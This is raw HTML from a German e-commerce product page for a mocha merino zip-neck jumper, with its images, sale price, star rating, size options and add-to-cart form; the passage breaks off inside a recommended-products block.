<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0321MCA&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Troyer aus Merino - Mokka"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0321MCA&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Troyer aus Merino - Mokka"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?sw=960&amp;sh=1200", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoomen</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Troyer aus Merino - Mokka
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html?sourceCode=dmdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
99,95 €
</span>
<span aria-hidden="true">99,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
59,95 €
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Jetzt </span>

<span class="js-showonminicart-price">59,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="59.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Produktrezensionen
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.8/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,8 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff d-flex white flex-justify-center bold m-bottom-z p-sides-s p-ends-xs">

40 &#8364; Rabatt - Angebot bereits angewendet, kein Code n&ouml;tig

</p>






<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







59,95 &#8364; Multikauf
<span class="js-multibuy-price d-none">59,95 &euro;</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Eleganz gepaart mit Komfort: Pullover aus Merinowolle sind das ganze Jahr über eine ideale Geheimwaffe für jeden Stil.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Jetzt entdecken</span>
<span class="js-read-more-description-text hide">Verbergen</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e6b363d6f11021f60238525a16" dwContentID="PDP Icons Merino Temperature Reg Machine Washable" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>

<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-bottom-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa64e405a/merchAssets/content/All-Svg-Icons/Woolmark-black.svg" class="m-right-xs">
        <p class="grey1">100 % Merinowolle</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfae5c9cd/merchAssets/content/All-Svg-Icons/temperature-regulating-black.svg" class="m-right-xs">
        <p class="grey1">Optimalen Temperaturausgleich</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3bbe2e72/merchAssets/content/All-Svg-Icons/Machine-washable.svg" class="m-right-xs">
        <p class="grey1">Maschinenwäsche</p>      
    </div>
</div>
<script>
    $(document).ready(function(){
        $('.pdp-icons-container ').slick({
            autoplay:true,
            slidesToShow:2,
            centerPadding:'0px',
            variableWidth: true
        });
    });
</script>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw52d09ae2/swatch/KNJ0321MCA_SWATCH.jpg?sw=40&amp;sh=40" alt="Mokka colour selected" data-colour="Mokka"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/troyer-aus-reinem-merino---aquamarin/KNM0010TEL.html?pf=pdp_colour_swatch" title="Aquamarin" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNM0010TEL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6c27c75b/hi-res/KNM0010TEL_SWATCH.jpg?sw=40&amp;sh=40" alt="Aquamarin" data-colour="Aquamarin"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Farbe:</span>
        <span class="swatch--name" id="hoverColourSwatching">Mokka</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-ProductContent/C1034741033" method="post" id="dwfrm_product_addtocart_d0irnjmzizmm" class="pdpForm js-form-product-KNJ0321MCA" data-form-id="form-product-KNJ0321MCA" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-KNJ0321MCA"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Gr&ouml;&szlig;e w&auml;hlen

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;casualShirtSize&quot;:{&quot;attributeID&quot;:&quot;casualShirtSize&quot;,&quot;displayName&quot;:&quot;Gr&ouml;&szlig;e&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Gr&ouml;&szlig;e"
data-var-attr-id="casualShirtSize" >


<div id="casualShirtSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=casualShirtSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Gr&ouml;&szlig;e w&auml;hlen
</h5>






























</div>











<ul role="radiogroup" aria-labelledby="casualShirtSize" data-variation-attr-id="casualShirtSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="casualShirtSize-1 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XS"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xs tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xs
attribute__swatch--size-xs


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XS" data-element-id="casualShirtSize-1-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=XS ">

XS

</div>
<span id="casualShirtSize-1" aria-hidden="true" class="d-none">

Extra small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-2 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_s tab-only-focus-style--outer casualShirtSize  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-s
attribute__swatch--size-s


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="S" data-element-id="casualShirtSize-2-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=S ">

S

</div>
<span id="casualShirtSize-2" aria-hidden="true" class="d-none">

Small casualShirtSize


Derzeit nicht auf lager

</span>

</li>











<li aria-labelledby="casualShirtSize-3 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="M"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_m tab-only-focus-style--outer casualShirtSize  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-m
attribute__swatch--size-m


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="M" data-element-id="casualShirtSize-3-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=M ">

M

</div>
<span id="casualShirtSize-3" aria-hidden="true" class="d-none">

Medium casualShirtSize


Derzeit nicht auf lager

</span>

</li>











<li aria-labelledby="casualShirtSize-4 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_l tab-only-focus-style--outer casualShirtSize  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-l
attribute__swatch--size-l


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="L" data-element-id="casualShirtSize-4-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=L ">

L

</div>
<span id="casualShirtSize-4" aria-hidden="true" class="d-none">

Large casualShirtSize


Derzeit nicht auf lager

</span>

</li>











<li aria-labelledby="casualShirtSize-5 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xl tab-only-focus-style--outer casualShirtSize  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xl
attribute__swatch--size-xl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XL" data-element-id="casualShirtSize-5-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=XL ">

XL

</div>
<span id="casualShirtSize-5" aria-hidden="true" class="d-none">

Extra large casualShirtSize


Derzeit nicht auf lager

</span>

</li>











<li aria-labelledby="casualShirtSize-6 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xxl
attribute__swatch--size-xxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXL" data-element-id="casualShirtSize-6-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=XXL ">

XXL

</div>
<span id="casualShirtSize-6" aria-hidden="true" class="d-none">

Double extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-7 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXXL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xxxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch attribute__swatch--last
casualShirtSize

attribute__swatch--size-xxxl
attribute__swatch--size-xxxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXXL" data-element-id="casualShirtSize-7-KNJ0321MCA" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0321MCA&amp;dwvar_KNJ0321MCA_casualShirtSize=XXXL ">

XXXL

</div>
<span id="casualShirtSize-7" aria-hidden="true" class="d-none">

Triple extra large casualShirtSize


Derzeit nicht auf lager

</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/de/SS25-merino-zip-neck-jumper.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Gr&ouml;&szlig;entabelle











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="casualShirtSize-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Gr&ouml;&szlig;e">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Troyer aus Merino - Mokka
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


59,95 €


</span>
</div>
<button type="button" title="In den Warenkorb" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
In den Warenkorb
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="KNJ0321MCA-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Menge:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="KNJ0321MCA" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="KNJ0321MCA-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


59,95 €


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="KNJ0321MCA" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="KNJ0321MCA" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

























<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Empfohlene Artikel
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACU0209BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
